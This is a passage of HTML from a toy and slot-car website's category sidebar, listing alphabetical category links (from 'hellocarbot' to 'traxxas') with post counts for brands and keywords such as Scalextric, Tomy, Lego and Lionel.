	<li class="cat-item cat-item-2384"><a href="https://cartrackset.com/category/hellocarbot/" >hellocarbot</a> (1)
</li>
	<li class="cat-item cat-item-1146"><a href="https://cartrackset.com/category/high/" >high</a> (2)
</li>
	<li class="cat-item cat-item-2786"><a href="https://cartrackset.com/category/high-speed/" >high-speed</a> (6)
</li>
	<li class="cat-item cat-item-3585"><a href="https://cartrackset.com/category/hkx48/" >hkx48</a> (1)
</li>
	<li class="cat-item cat-item-48"><a href="https://cartrackset.com/category/hodges/" >hodges</a> (1)
</li>
	<li class="cat-item cat-item-224"><a href="https://cartrackset.com/category/home/" >home</a> (2)
</li>
	<li class="cat-item cat-item-2532"><a href="https://cartrackset.com/category/hotwheel/" >hotwheel</a> (1)
</li>
	<li class="cat-item cat-item-1975"><a href="https://cartrackset.com/category/hotwheels/" >hotwheels</a> (5)
</li>
	<li class="cat-item cat-item-1940"><a href="https://cartrackset.com/category/hotwire/" >hotwire</a> (1)
</li>
	<li class="cat-item cat-item-289"><a href="https://cartrackset.com/category/hour/" >hour</a> (4)
</li>
	<li class="cat-item cat-item-2134"><a href="https://cartrackset.com/category/hours/" >hours</a> (1)
</li>
	<li class="cat-item cat-item-989"><a href="https://cartrackset.com/category/huge/" >huge</a> (31)
</li>
	<li class="cat-item cat-item-3291"><a href="https://cartrackset.com/category/iconic/" >iconic</a> (1)
</li>
	<li class="cat-item cat-item-893"><a href="https://cartrackset.com/category/ideal/" >ideal</a> (7)
</li>
	<li class="cat-item cat-item-2457"><a href="https://cartrackset.com/category/ifmar/" >ifmar</a> (1)
</li>
	<li class="cat-item cat-item-2232"><a href="https://cartrackset.com/category/ihaha/" >ihaha</a> (1)
</li>
	<li class="cat-item cat-item-1186"><a href="https://cartrackset.com/category/inch/" >inch</a> (1)
</li>
	<li class="cat-item cat-item-3629"><a href="https://cartrackset.com/category/incomplete/" >incomplete</a> (1)
</li>
	<li class="cat-item cat-item-962"><a href="https://cartrackset.com/category/indoor/" >indoor</a> (2)
</li>
	<li class="cat-item cat-item-3407"><a href="https://cartrackset.com/category/infinity/" >infinity</a> (1)
</li>
	<li class="cat-item cat-item-2781"><a href="https://cartrackset.com/category/insane/" >insane</a> (2)
</li>
	<li class="cat-item cat-item-3212"><a href="https://cartrackset.com/category/interactive/" >interactive</a> (6)
</li>
	<li class="cat-item cat-item-2724"><a href="https://cartrackset.com/category/interior/" >interior</a> (1)
</li>
	<li class="cat-item cat-item-2525"><a href="https://cartrackset.com/category/introduction/" >introduction</a> (1)
</li>
	<li class="cat-item cat-item-3467"><a href="https://cartrackset.com/category/iroc/" >iroc</a> (3)
</li>
	<li class="cat-item cat-item-3623"><a href="https://cartrackset.com/category/irwin/" >irwin</a> (2)
</li>
	<li class="cat-item cat-item-3649"><a href="https://cartrackset.com/category/isuzu/" >isuzu</a> (1)
</li>
	<li class="cat-item cat-item-792"><a href="https://cartrackset.com/category/james/" >james</a> (3)
</li>
	<li class="cat-item cat-item-3172"><a href="https://cartrackset.com/category/jeep/" >jeep</a> (1)
</li>
	<li class="cat-item cat-item-2365"><a href="https://cartrackset.com/category/jitterygit/" >jitterygit</a> (2)
</li>
	<li class="cat-item cat-item-332"><a href="https://cartrackset.com/category/johnny/" >johnny</a> (8)
</li>
	<li class="cat-item cat-item-2497"><a href="https://cartrackset.com/category/juego/" >juego</a> (1)
</li>
	<li class="cat-item cat-item-3271"><a href="https://cartrackset.com/category/jurassic/" >jurassic</a> (2)
</li>
	<li class="cat-item cat-item-237"><a href="https://cartrackset.com/category/kato/" >kato</a> (6)
</li>
	<li class="cat-item cat-item-1237"><a href="https://cartrackset.com/category/kidkraft/" >kidkraft</a> (4)
</li>
	<li class="cat-item cat-item-436"><a href="https://cartrackset.com/category/kids/" >kids</a> (10)
</li>
	<li class="cat-item cat-item-2205"><a href="https://cartrackset.com/category/kinds/" >kinds</a> (1)
</li>
	<li class="cat-item cat-item-373"><a href="https://cartrackset.com/category/kiss/" >kiss</a> (1)
</li>
	<li class="cat-item cat-item-3730"><a href="https://cartrackset.com/category/klickrail/" >klickrail</a> (1)
</li>
	<li class="cat-item cat-item-2227"><a href="https://cartrackset.com/category/konstant/" >konstant</a> (2)
</li>
	<li class="cat-item cat-item-1223"><a href="https://cartrackset.com/category/kupplung/" >kupplung</a> (1)
</li>
	<li class="cat-item cat-item-1336"><a href="https://cartrackset.com/category/kupplungssatz/" >kupplungssatz</a> (1)
</li>
	<li class="cat-item cat-item-2215"><a href="https://cartrackset.com/category/kyosho/" >kyosho</a> (2)
</li>
	<li class="cat-item cat-item-674"><a href="https://cartrackset.com/category/large/" >large</a> (7)
</li>
	<li class="cat-item cat-item-2684"><a href="https://cartrackset.com/category/learning/" >learning</a> (1)
</li>
	<li class="cat-item cat-item-164"><a href="https://cartrackset.com/category/lego/" >lego</a> (17)
</li>
	<li class="cat-item cat-item-426"><a href="https://cartrackset.com/category/lehigh/" >lehigh</a> (2)
</li>
	<li class="cat-item cat-item-1560"><a href="https://cartrackset.com/category/lemax/" >lemax</a> (4)
</li>
	<li class="cat-item cat-item-1217"><a href="https://cartrackset.com/category/lemforder/" >lemförder</a> (25)
</li>
	<li class="cat-item cat-item-2341"><a href="https://cartrackset.com/category/lets/" >let&#039;s</a> (1)
</li>
	<li class="cat-item cat-item-3632"><a href="https://cartrackset.com/category/lewis/" >lewis</a> (1)
</li>
	<li class="cat-item cat-item-542"><a href="https://cartrackset.com/category/lichtmaschine/" >lichtmaschine</a> (1)
</li>
	<li class="cat-item cat-item-1323"><a href="https://cartrackset.com/category/life/" >life</a> (8)
</li>
	<li class="cat-item cat-item-932"><a href="https://cartrackset.com/category/life-like/" >life-like</a> (10)
</li>
	<li class="cat-item cat-item-2137"><a href="https://cartrackset.com/category/lifelike/" >lifelike</a> (2)
</li>
	<li class="cat-item cat-item-2977"><a href="https://cartrackset.com/category/lili/" >lili</a> (2)
</li>
	<li class="cat-item cat-item-2141"><a href="https://cartrackset.com/category/limited/" >limited</a> (3)
</li>
	<li class="cat-item cat-item-21"><a href="https://cartrackset.com/category/lionel/" >lionel</a> (23)
</li>
	<li class="cat-item cat-item-3436"><a href="https://cartrackset.com/category/listinghot/" >listinghot</a> (1)
</li>
	<li class="cat-item cat-item-641"><a href="https://cartrackset.com/category/little/" >little</a> (7)
</li>
	<li class="cat-item cat-item-1265"><a href="https://cartrackset.com/category/live/" >live</a> (1)
</li>
	<li class="cat-item cat-item-1072"><a href="https://cartrackset.com/category/longest/" >longest</a> (1)
</li>
	<li class="cat-item cat-item-2363"><a href="https://cartrackset.com/category/look/" >look</a> (1)
</li>
	<li class="cat-item cat-item-1900"><a href="https://cartrackset.com/category/loop/" >loop</a> (8)
</li>
	<li class="cat-item cat-item-2899"><a href="https://cartrackset.com/category/losbenco/" >losbenco</a> (1)
</li>
	<li class="cat-item cat-item-2305"><a href="https://cartrackset.com/category/lovecom/" >lovecom</a> (1)
</li>
	<li class="cat-item cat-item-2467"><a href="https://cartrackset.com/category/machine/" >machine</a> (2)
</li>
	<li class="cat-item cat-item-2737"><a href="https://cartrackset.com/category/made/" >made</a> (1)
</li>
	<li class="cat-item cat-item-667"><a href="https://cartrackset.com/category/mag-genius/" >mag-genius</a> (1)
</li>
	<li class="cat-item cat-item-807"><a href="https://cartrackset.com/category/magic/" >magic</a> (10)
</li>
	<li class="cat-item cat-item-3409"><a href="https://cartrackset.com/category/magnatraction/" >magnatraction</a> (1)
</li>
	<li class="cat-item cat-item-3771"><a href="https://cartrackset.com/category/magnetic/" >magnetic</a> (1)
</li>
	<li class="cat-item cat-item-2199"><a href="https://cartrackset.com/category/mainan/" >mainan</a> (1)
</li>
	<li class="cat-item cat-item-2223"><a href="https://cartrackset.com/category/majorette/" >majorette</a> (12)
</li>
	<li class="cat-item cat-item-1806"><a href="https://cartrackset.com/category/make/" >make</a> (2)
</li>
	<li class="cat-item cat-item-2001"><a href="https://cartrackset.com/category/marble/" >marble</a> (7)
</li>
	<li class="cat-item cat-item-2084"><a href="https://cartrackset.com/category/marchon/" >marchon</a> (3)
</li>
	<li class="cat-item cat-item-1429"><a href="https://cartrackset.com/category/mario/" >mario</a> (12)
</li>
	<li class="cat-item cat-item-2488"><a href="https://cartrackset.com/category/mark/" >mark</a> (1)
</li>
	<li class="cat-item cat-item-1262"><a href="https://cartrackset.com/category/marklin/" >marklin</a> (9)
</li>
	<li class="cat-item cat-item-798"><a href="https://cartrackset.com/category/marx/" >marx</a> (3)
</li>
	<li class="cat-item cat-item-2606"><a href="https://cartrackset.com/category/masks/" >masks</a> (1)
</li>
	<li class="cat-item cat-item-1239"><a href="https://cartrackset.com/category/massive/" >massive</a> (6)
</li>
	<li class="cat-item cat-item-3283"><a href="https://cartrackset.com/category/mastech/" >mastech</a> (4)
</li>
	<li class="cat-item cat-item-3687"><a href="https://cartrackset.com/category/master/" >master</a> (1)
</li>
	<li class="cat-item cat-item-1455"><a href="https://cartrackset.com/category/matchbox/" >matchbox</a> (11)
</li>
	<li class="cat-item cat-item-2859"><a href="https://cartrackset.com/category/matco/" >matco</a> (3)
</li>
	<li class="cat-item cat-item-899"><a href="https://cartrackset.com/category/mattel/" >mattel</a> (33)
</li>
	<li class="cat-item cat-item-171"><a href="https://cartrackset.com/category/maxtrax/" >maxtrax</a> (1)
</li>
	<li class="cat-item cat-item-1682"><a href="https://cartrackset.com/category/mcdonalds/" >mcdonald&#039;s</a> (1)
</li>
	<li class="cat-item cat-item-2788"><a href="https://cartrackset.com/category/mcqueen/" >mcqueen</a> (1)
</li>
	<li class="cat-item cat-item-307"><a href="https://cartrackset.com/category/mega/" >mega</a> (9)
</li>
	<li class="cat-item cat-item-127"><a href="https://cartrackset.com/category/mercedes/" >mercedes</a> (5)
</li>
	<li class="cat-item cat-item-2517"><a href="https://cartrackset.com/category/mevotech/" >mevotech</a> (2)
</li>
	<li class="cat-item cat-item-1392"><a href="https://cartrackset.com/category/meyle/" >meyle</a> (1)
</li>
	<li class="cat-item cat-item-476"><a href="https://cartrackset.com/category/micro/" >micro</a> (4)
</li>
	<li class="cat-item cat-item-2668"><a href="https://cartrackset.com/category/million/" >million</a> (1)
</li>
	<li class="cat-item cat-item-193"><a href="https://cartrackset.com/category/milwaukee/" >milwaukee</a> (3)
</li>
	<li class="cat-item cat-item-2151"><a href="https://cartrackset.com/category/mini/" >mini</a> (4)
</li>
	<li class="cat-item cat-item-2502"><a href="https://cartrackset.com/category/mining/" >mining</a> (4)
</li>
	<li class="cat-item cat-item-1006"><a href="https://cartrackset.com/category/mint/" >mint</a> (1)
</li>
	<li class="cat-item cat-item-3191"><a href="https://cartrackset.com/category/minutes/" >minutes</a> (34)
</li>
	<li class="cat-item cat-item-1003"><a href="https://cartrackset.com/category/model/" >model</a> (3)
</li>
	<li class="cat-item cat-item-3063"><a href="https://cartrackset.com/category/modeling/" >modeling</a> (1)
</li>
	<li class="cat-item cat-item-2758"><a href="https://cartrackset.com/category/monkey/" >monkey</a> (2)
</li>
	<li class="cat-item cat-item-204"><a href="https://cartrackset.com/category/monogram/" >monogram</a> (4)
</li>
	<li class="cat-item cat-item-1133"><a href="https://cartrackset.com/category/monster/" >monster</a> (3)
</li>
	<li class="cat-item cat-item-2925"><a href="https://cartrackset.com/category/more/" >more</a> (1)
</li>
	<li class="cat-item cat-item-761"><a href="https://cartrackset.com/category/most/" >most</a> (5)
</li>
	<li class="cat-item cat-item-3640"><a href="https://cartrackset.com/category/mould/" >mould</a> (1)
</li>
	<li class="cat-item cat-item-3677"><a href="https://cartrackset.com/category/mr-1/" >mr-1</a> (1)
</li>
	<li class="cat-item cat-item-3759"><a href="https://cartrackset.com/category/must/" >must</a> (1)
</li>
	<li class="cat-item cat-item-1063"><a href="https://cartrackset.com/category/nascar/" >nascar</a> (4)
</li>
	<li class="cat-item cat-item-2655"><a href="https://cartrackset.com/category/nearly/" >nearly</a> (1)
</li>
	<li class="cat-item cat-item-2422"><a href="https://cartrackset.com/category/new-authentic/" >new-authentic</a> (1)
</li>
	<li class="cat-item cat-item-36"><a href="https://cartrackset.com/category/nice/" >nice</a> (5)
</li>
	<li class="cat-item cat-item-2057"><a href="https://cartrackset.com/category/niki/" >niki</a> (2)
</li>
	<li class="cat-item cat-item-2513"><a href="https://cartrackset.com/category/nikita/" >nikita</a> (1)
</li>
	<li class="cat-item cat-item-3477"><a href="https://cartrackset.com/category/nikko/" >nikko</a> (1)
</li>
	<li class="cat-item cat-item-769"><a href="https://cartrackset.com/category/ninco/" >ninco</a> (10)
</li>
	<li class="cat-item cat-item-921"><a href="https://cartrackset.com/category/nine/" >nine</a> (1)
</li>
	<li class="cat-item cat-item-442"><a href="https://cartrackset.com/category/nmib/" >nmib</a> (2)
</li>
	<li class="cat-item cat-item-960"><a href="https://cartrackset.com/category/nmint/" >nmint</a> (3)
</li>
	<li class="cat-item cat-item-488"><a href="https://cartrackset.com/category/noisy/" >noisy</a> (1)
</li>
	<li class="cat-item cat-item-3713"><a href="https://cartrackset.com/category/norscot/" >norscot</a> (1)
</li>
	<li class="cat-item cat-item-3542"><a href="https://cartrackset.com/category/novabeats/" >novabeats</a> (1)
</li>
	<li class="cat-item cat-item-2833"><a href="https://cartrackset.com/category/nukids/" >nukids</a> (1)
</li>
	<li class="cat-item cat-item-2947"><a href="https://cartrackset.com/category/ohio/" >ohio</a> (1)
</li>
	<li class="cat-item cat-item-1555"><a href="https://cartrackset.com/category/oldsmobile/" >oldsmobile</a> (1)
</li>
	<li class="cat-item cat-item-3516"><a href="https://cartrackset.com/category/open/" >open</a> (1)
</li>
	<li class="cat-item cat-item-1067"><a href="https://cartrackset.com/category/orig/" >orig</a> (1)
</li>
	<li class="cat-item cat-item-690"><a href="https://cartrackset.com/category/original/" >original</a> (31)
</li>
	<li class="cat-item cat-item-2325"><a href="https://cartrackset.com/category/p9405/" >p9405</a> (1)
</li>
	<li class="cat-item cat-item-1739"><a href="https://cartrackset.com/category/pair/" >pair</a> (1)
</li>
	<li class="cat-item cat-item-2318"><a href="https://cartrackset.com/category/parking/" >parking</a> (2)
</li>
	<li class="cat-item cat-item-1049"><a href="https://cartrackset.com/category/part/" >part</a> (1)
</li>
	<li class="cat-item cat-item-1646"><a href="https://cartrackset.com/category/passenger/" >passenger</a> (2)
</li>
	<li class="cat-item cat-item-2578"><a href="https://cartrackset.com/category/patrol/" >patrol</a> (2)
</li>
	<li class="cat-item cat-item-2167"><a href="https://cartrackset.com/category/pawn/" >pawn</a> (1)
</li>
	<li class="cat-item cat-item-3487"><a href="https://cartrackset.com/category/paya/" >paya</a> (1)
</li>
	<li class="cat-item cat-item-148"><a href="https://cartrackset.com/category/pennsylvania/" >pennsylvania</a> (3)
</li>
	<li class="cat-item cat-item-1678"><a href="https://cartrackset.com/category/peppa/" >peppa</a> (1)
</li>
	<li class="cat-item cat-item-3187"><a href="https://cartrackset.com/category/peradix/" >peradix</a> (1)
</li>
	<li class="cat-item cat-item-3471"><a href="https://cartrackset.com/category/picasso/" >picasso</a> (1)
</li>
	<li class="cat-item cat-item-908"><a href="https://cartrackset.com/category/picassotiles/" >picassotiles</a> (3)
</li>
	<li class="cat-item cat-item-1885"><a href="https://cartrackset.com/category/piece/" >piece</a> (2)
</li>
	<li class="cat-item cat-item-145"><a href="https://cartrackset.com/category/pista/" >pista</a> (1)
</li>
	<li class="cat-item cat-item-3774"><a href="https://cartrackset.com/category/piston/" >piston</a> (1)
</li>
	<li class="cat-item cat-item-2660"><a href="https://cartrackset.com/category/pixar/" >pixar</a> (2)
</li>
	<li class="cat-item cat-item-3057"><a href="https://cartrackset.com/category/place/" >place</a> (1)
</li>
	<li class="cat-item cat-item-1603"><a href="https://cartrackset.com/category/plarail/" >plarail</a> (1)
</li>
	<li class="cat-item cat-item-3122"><a href="https://cartrackset.com/category/play/" >play</a> (1)
</li>
	<li class="cat-item cat-item-587"><a href="https://cartrackset.com/category/playcraft/" >playcraft</a> (4)
</li>
	<li class="cat-item cat-item-706"><a href="https://cartrackset.com/category/playmobil/" >playmobil</a> (1)
</li>
	<li class="cat-item cat-item-2551"><a href="https://cartrackset.com/category/playskool/" >playskool</a> (1)
</li>
	<li class="cat-item cat-item-822"><a href="https://cartrackset.com/category/policar/" >policar</a> (1)
</li>
	<li class="cat-item cat-item-377"><a href="https://cartrackset.com/category/police/" >police</a> (2)
</li>
	<li class="cat-item cat-item-1470"><a href="https://cartrackset.com/category/polistil/" >polistil</a> (2)
</li>
	<li class="cat-item cat-item-2390"><a href="https://cartrackset.com/category/pontiac/" >pontiac</a> (1)
</li>
	<li class="cat-item cat-item-1578"><a href="https://cartrackset.com/category/porsche/" >porsche</a> (1)
</li>
	<li class="cat-item cat-item-513"><a href="https://cartrackset.com/category/portable/" >portable</a> (3)
</li>
	<li class="cat-item cat-item-1576"><a href="https://cartrackset.com/category/postwar/" >postwar</a> (1)
</li>
	<li class="cat-item cat-item-2333"><a href="https://cartrackset.com/category/power/" >power</a> (2)
</li>
	<li class="cat-item cat-item-3648"><a href="https://cartrackset.com/category/prewar/" >prewar</a> (1)
</li>
	<li class="cat-item cat-item-2770"><a href="https://cartrackset.com/category/prices/" >prices</a> (1)
</li>
	<li class="cat-item cat-item-2354"><a href="https://cartrackset.com/category/private/" >private</a> (1)
</li>
	<li class="cat-item cat-item-2980"><a href="https://cartrackset.com/category/product/" >product</a> (1)
</li>
	<li class="cat-item cat-item-647"><a href="https://cartrackset.com/category/pull/" >pull</a> (2)
</li>
	<li class="cat-item cat-item-3311"><a href="https://cartrackset.com/category/puzzle/" >puzzle</a> (5)
</li>
	<li class="cat-item cat-item-2259"><a href="https://cartrackset.com/category/quality/" >quality</a> (1)
</li>
	<li class="cat-item cat-item-1210"><a href="https://cartrackset.com/category/querlenker/" >querlenker</a> (1)
</li>
	<li class="cat-item cat-item-1099"><a href="https://cartrackset.com/category/quick/" >quick</a> (1)
</li>
	<li class="cat-item cat-item-727"><a href="https://cartrackset.com/category/race/" >race</a> (13)
</li>
	<li class="cat-item cat-item-1813"><a href="https://cartrackset.com/category/racemasters/" >racemasters</a> (1)
</li>
	<li class="cat-item cat-item-3098"><a href="https://cartrackset.com/category/racer/" >racer</a> (2)
</li>
	<li class="cat-item cat-item-3485"><a href="https://cartrackset.com/category/racerverse/" >racerverse</a> (1)
</li>
	<li class="cat-item cat-item-3565"><a href="https://cartrackset.com/category/raceway/" >raceway</a> (1)
</li>
	<li class="cat-item cat-item-1161"><a href="https://cartrackset.com/category/racing/" >racing</a> (9)
</li>
	<li class="cat-item cat-item-1030"><a href="https://cartrackset.com/category/rail/" >rail</a> (2)
</li>
	<li class="cat-item cat-item-469"><a href="https://cartrackset.com/category/rare/" >rare</a> (38)
</li>
	<li class="cat-item cat-item-1687"><a href="https://cartrackset.com/category/rare-scx/" >rare-scx</a> (1)
</li>
	<li class="cat-item cat-item-3157"><a href="https://cartrackset.com/category/read/" >read</a> (1)
</li>
	<li class="cat-item cat-item-2638"><a href="https://cartrackset.com/category/real/" >real</a> (1)
</li>
	<li class="cat-item cat-item-872"><a href="https://cartrackset.com/category/rear/" >rear</a> (5)
</li>
	<li class="cat-item cat-item-2157"><a href="https://cartrackset.com/category/record/" >record</a> (1)
</li>
	<li class="cat-item cat-item-2587"><a href="https://cartrackset.com/category/remote/" >remote</a> (2)
</li>
	<li class="cat-item cat-item-2705"><a href="https://cartrackset.com/category/replica/" >replica</a> (1)
</li>
	<li class="cat-item cat-item-655"><a href="https://cartrackset.com/category/review/" >review</a> (4)
</li>
	<li class="cat-item cat-item-3766"><a href="https://cartrackset.com/category/reviews/" >reviews</a> (1)
</li>
	<li class="cat-item cat-item-1233"><a href="https://cartrackset.com/category/road/" >road</a> (2)
</li>
	<li class="cat-item cat-item-1763"><a href="https://cartrackset.com/category/robocar/" >robocar</a> (2)
</li>
	<li class="cat-item cat-item-1443"><a href="https://cartrackset.com/category/robot/" >robot</a> (1)
</li>
	<li class="cat-item cat-item-1012"><a href="https://cartrackset.com/category/roco/" >roco</a> (2)
</li>
	<li class="cat-item cat-item-1440"><a href="https://cartrackset.com/category/ryan/" >ryan</a> (2)
</li>
	<li class="cat-item cat-item-2838"><a href="https://cartrackset.com/category/saving/" >saving</a> (1)
</li>
	<li class="cat-item cat-item-302"><a href="https://cartrackset.com/category/scale/" >scale</a> (14)
</li>
	<li class="cat-item cat-item-3416"><a href="https://cartrackset.com/category/scaleauto/" >scaleauto</a> (1)
</li>
	<li class="cat-item cat-item-55"><a href="https://cartrackset.com/category/scalextric/" >scalextric</a> (60)
</li>
	<li class="cat-item cat-item-1571"><a href="https://cartrackset.com/category/schwungrad/" >schwungrad</a> (1)
</li>
	<li class="cat-item cat-item-3672"><a href="https://cartrackset.com/category/sclae/" >sclae</a> (1)
</li>
	<li class="cat-item cat-item-439"><a href="https://cartrackset.com/category/sealed/" >sealed</a> (19)
</li>
	<li class="cat-item cat-item-84"><a href="https://cartrackset.com/category/seat/" >seat</a> (1)
</li>
	<li class="cat-item cat-item-2061"><a href="https://cartrackset.com/category/secondhand/" >secondhand</a> (1)
</li>
	<li class="cat-item cat-item-262"><a href="https://cartrackset.com/category/series/" >series</a> (3)
</li>
	<li class="cat-item cat-item-2210"><a href="https://cartrackset.com/category/sets/" >sets</a> (1)
</li>
	<li class="cat-item cat-item-1878"><a href="https://cartrackset.com/category/ships/" >ships</a> (1)
</li>
	<li class="cat-item cat-item-1458"><a href="https://cartrackset.com/category/should/" >should</a> (1)
</li>
	<li class="cat-item cat-item-1774"><a href="https://cartrackset.com/category/showdown/" >showdown</a> (1)
</li>
	<li class="cat-item cat-item-3301"><a href="https://cartrackset.com/category/silverlit/" >silverlit</a> (1)
</li>
	<li class="cat-item cat-item-3260"><a href="https://cartrackset.com/category/sizzlers/" >sizzlers</a> (1)
</li>
	<li class="cat-item cat-item-366"><a href="https://cartrackset.com/category/slot/" >slot</a> (101)
</li>
	<li class="cat-item cat-item-3087"><a href="https://cartrackset.com/category/slot-car-race-track-sets/" >slot-car-race-track-sets</a> (1)
</li>
	<li class="cat-item cat-item-2504"><a href="https://cartrackset.com/category/slotless/" >slotless</a> (1)
</li>
	<li class="cat-item cat-item-2672"><a href="https://cartrackset.com/category/smoby/" >smoby</a> (1)
</li>
	<li class="cat-item cat-item-3653"><a href="https://cartrackset.com/category/smurf/" >smurf</a> (1)
</li>
	<li class="cat-item cat-item-2963"><a href="https://cartrackset.com/category/smyths/" >smyths</a> (1)
</li>
	<li class="cat-item cat-item-3120"><a href="https://cartrackset.com/category/snap/" >snap</a> (2)
</li>
	<li class="cat-item cat-item-3698"><a href="https://cartrackset.com/category/snaptron/" >snaptron</a> (1)
</li>
	<li class="cat-item cat-item-2081"><a href="https://cartrackset.com/category/soul/" >soul</a> (1)
</li>
	<li class="cat-item cat-item-361"><a href="https://cartrackset.com/category/southern/" >southern</a> (1)
</li>
	<li class="cat-item cat-item-2573"><a href="https://cartrackset.com/category/space/" >space</a> (1)
</li>
	<li class="cat-item cat-item-28"><a href="https://cartrackset.com/category/sparco/" >sparco</a> (1)
</li>
	<li class="cat-item cat-item-3367"><a href="https://cartrackset.com/category/special/" >special</a> (1)
</li>
	<li class="cat-item cat-item-1275"><a href="https://cartrackset.com/category/spectrum/" >spectrum</a> (1)
</li>
	<li class="cat-item cat-item-2396"><a href="https://cartrackset.com/category/speed/" >speed</a> (3)
</li>
	<li class="cat-item cat-item-1298"><a href="https://cartrackset.com/category/speedtrax/" >speedtrax</a> (1)
</li>
	<li class="cat-item cat-item-2160"><a href="https://cartrackset.com/category/speedway/" >speedway</a> (2)
</li>
	<li class="cat-item cat-item-3755"><a href="https://cartrackset.com/category/spin/" >spin</a> (1)
</li>
	<li class="cat-item cat-item-406"><a href="https://cartrackset.com/category/spiral/" >spiral</a> (1)
</li>
	<li class="cat-item cat-item-1844"><a href="https://cartrackset.com/category/sprint/" >sprint</a> (1)
</li>
	<li class="cat-item cat-item-1126"><a href="https://cartrackset.com/category/srs500/" >srs500</a> (1)
</li>
	<li class="cat-item cat-item-3719"><a href="https://cartrackset.com/category/stacey/" >stacey</a> (1)
</li>
	<li class="cat-item cat-item-2041"><a href="https://cartrackset.com/category/stands/" >stands</a> (1)
</li>
	<li class="cat-item cat-item-1465"><a href="https://cartrackset.com/category/star/" >star</a> (1)
</li>
	<li class="cat-item cat-item-3335"><a href="https://cartrackset.com/category/start/" >start</a> (3)
</li>
	<li class="cat-item cat-item-947"><a href="https://cartrackset.com/category/starter/" >starter</a> (1)
</li>
	<li class="cat-item cat-item-630"><a href="https://cartrackset.com/category/steering/" >steering</a> (1)
</li>
	<li class="cat-item cat-item-3105"><a href="https://cartrackset.com/category/stock/" >stock</a> (1)
</li>
	<li class="cat-item cat-item-2682"><a href="https://cartrackset.com/category/storm/" >storm</a> (1)
</li>
	<li class="cat-item cat-item-1670"><a href="https://cartrackset.com/category/strombecker/" >strombecker</a> (2)
</li>
	<li class="cat-item cat-item-1727"><a href="https://cartrackset.com/category/strombecker132/" >strombecker132</a> (1)
</li>
	<li class="cat-item cat-item-3762"><a href="https://cartrackset.com/category/suficy/" >suficy</a> (1)
</li>
	<li class="cat-item cat-item-81"><a href="https://cartrackset.com/category/summit/" >summit</a> (1)
</li>
	<li class="cat-item cat-item-2796"><a href="https://cartrackset.com/category/sunday/" >sunday</a> (3)
</li>
	<li class="cat-item cat-item-3391"><a href="https://cartrackset.com/category/sunroof/" >sunroof</a> (12)
</li>
	<li class="cat-item cat-item-62"><a href="https://cartrackset.com/category/super/" >super</a> (31)
</li>
	<li class="cat-item cat-item-2971"><a href="https://cartrackset.com/category/switchn/" >switch&#039;n</a> (2)
</li>
	<li class="cat-item cat-item-3775"><a href="https://cartrackset.com/category/t-rex/" >t-rex</a> (1)
</li>
	<li class="cat-item cat-item-815"><a href="https://cartrackset.com/category/takara/" >takara</a> (13)
</li>
	<li class="cat-item cat-item-3521"><a href="https://cartrackset.com/category/tall/" >tall</a> (1)
</li>
	<li class="cat-item cat-item-3690"><a href="https://cartrackset.com/category/tamiya/" >tamiya</a> (1)
</li>
	<li class="cat-item cat-item-340"><a href="https://cartrackset.com/category/tayo/" >tayo</a> (5)
</li>
	<li class="cat-item cat-item-2976"><a href="https://cartrackset.com/category/team/" >team</a> (1)
</li>
	<li class="cat-item cat-item-612"><a href="https://cartrackset.com/category/teenage/" >teenage</a> (1)
</li>
	<li class="cat-item cat-item-1873"><a href="https://cartrackset.com/category/temi/" >temi</a> (1)
</li>
	<li class="cat-item cat-item-3216"><a href="https://cartrackset.com/category/tested/" >tested</a> (2)
</li>
	<li class="cat-item cat-item-2918"><a href="https://cartrackset.com/category/texaco/" >texaco</a> (1)
</li>
	<li class="cat-item cat-item-912"><a href="https://cartrackset.com/category/thomas/" >thomas</a> (11)
</li>
	<li class="cat-item cat-item-3219"><a href="https://cartrackset.com/category/thrilling/" >thrilling</a> (2)
</li>
	<li class="cat-item cat-item-3134"><a href="https://cartrackset.com/category/thunder/" >thunder</a> (1)
</li>
	<li class="cat-item cat-item-410"><a href="https://cartrackset.com/category/thunderball/" >thunderball</a> (1)
</li>
	<li class="cat-item cat-item-2273"><a href="https://cartrackset.com/category/time/" >time</a> (1)
</li>
	<li class="cat-item cat-item-2483"><a href="https://cartrackset.com/category/tiny/" >tiny</a> (4)
</li>
	<li class="cat-item cat-item-2394"><a href="https://cartrackset.com/category/tobot/" >tobot</a> (6)
</li>
	<li class="cat-item cat-item-3573"><a href="https://cartrackset.com/category/toddleroad/" >toddleroad</a> (1)
</li>
	<li class="cat-item cat-item-2013"><a href="https://cartrackset.com/category/tomica/" >tomica</a> (28)
</li>
	<li class="cat-item cat-item-1585"><a href="https://cartrackset.com/category/tomix/" >tomix</a> (3)
</li>
	<li class="cat-item cat-item-154"><a href="https://cartrackset.com/category/tomy/" >tomy</a> (51)
</li>
	<li class="cat-item cat-item-2298"><a href="https://cartrackset.com/category/tomytec/" >tomytec</a> (1)
</li>
	<li class="cat-item cat-item-3061"><a href="https://cartrackset.com/category/tool/" >tool</a> (1)
</li>
	<li class="cat-item cat-item-2883"><a href="https://cartrackset.com/category/tools/" >tools</a> (1)
</li>
	<li class="cat-item cat-item-1408"><a href="https://cartrackset.com/category/topper/" >topper</a> (4)
</li>
	<li class="cat-item cat-item-3079"><a href="https://cartrackset.com/category/toto/" >toto</a> (1)
</li>
	<li class="cat-item cat-item-2875"><a href="https://cartrackset.com/category/tough/" >tough</a> (1)
</li>
	<li class="cat-item cat-item-3131"><a href="https://cartrackset.com/category/toygorge/" >toygorge</a> (1)
</li>
	<li class="cat-item cat-item-2648"><a href="https://cartrackset.com/category/toyota/" >toyota</a> (3)
</li>
	<li class="cat-item cat-item-926"><a href="https://cartrackset.com/category/toys/" >toys</a> (4)
</li>
	<li class="cat-item cat-item-590"><a href="https://cartrackset.com/category/track/" >track</a> (165)
</li>
	<li class="cat-item cat-item-2373"><a href="https://cartrackset.com/category/tracked/" >tracked</a> (1)
</li>
	<li class="cat-item cat-item-1657"><a href="https://cartrackset.com/category/tracks/" >tracks</a> (1)
</li>
	<li class="cat-item cat-item-1474"><a href="https://cartrackset.com/category/train/" >train</a> (6)
</li>
	<li class="cat-item cat-item-3298"><a href="https://cartrackset.com/category/transfer/" >transfer</a> (1)
</li>
	<li class="cat-item cat-item-3625"><a href="https://cartrackset.com/category/transformable/" >transformable</a> (1)
</li>
	<li class="cat-item cat-item-2352"><a href="https://cartrackset.com/category/transformers/" >transformers</a> (1)
</li>
	<li class="cat-item cat-item-3724"><a href="https://cartrackset.com/category/transforming/" >transforming</a> (2)
</li>
	<li class="cat-item cat-item-3016"><a href="https://cartrackset.com/category/traxxas/" >traxxas</a> (1)
</li>
